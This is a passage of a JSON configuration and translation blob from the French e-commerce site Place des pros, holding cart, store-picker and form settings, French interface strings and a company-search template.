actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"}},{"constructorPath":["Store","StorePicker"],"rootNodeId":"blg-modid-storePickerMenu","jsData":{"storeViewPath":"\/sale-point","blockClass":"storePickerMenu"},"config":[],"translations":{"store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente"}},{"constructorPath":["Nav","FooterMenu"],"rootNodeId":"blg-modid-footerMenu","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]},{"constructorPath":["Cms","ContactForm"],"rootNodeId":"blg-modid-newsletterForm","jsData":{"isFormPosted":false,"isSuccess":false,"feedbackType":"newsletter","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","errorData":[],"options":{"target":"newsletter","hiddenValues":[],"postRequest":null,"defaultVariable":false,"getVariableFromApi":null,"ccContactId":null,"crmContactId":null,"crmContactsByRequirement":[],"display":{"modal":false,"remainModal":false,"modalId":"","ownSendForm":"","specificContact":null,"bccContact":null,"specificSMTP":null,"item":{"title":false,"customTitle":false,"formLogo":false,"introductionKey":false,"introductionCmsBlock":false,"cgvAcceptation":false,"caption":false,"captionCmsBlock":false,"specificButtonTrans":null}},"activityTagSiteLang":[],"addGTM":false,"noAutomaticCC":false,"blockClass":"newsletterForm","formParams":{"_all":{"label":"placeholder"}},"priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"mainRequest":{"host":"www.placedespros.com","baseUrl":"","basePath":"","locale":"fr_FR","pathInfo":"\/article\/boitier-86375","method":"GET","requestUri":"\/article\/boitier-86375","schemeAndHttpPost":"https:\/\/www.placedespros.com","scheme":"https","queryString":null},"userClientData":{"token":"","ip":"104.23.197.73","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/boitier-86375"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"}},"locale":"fr_FR","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le 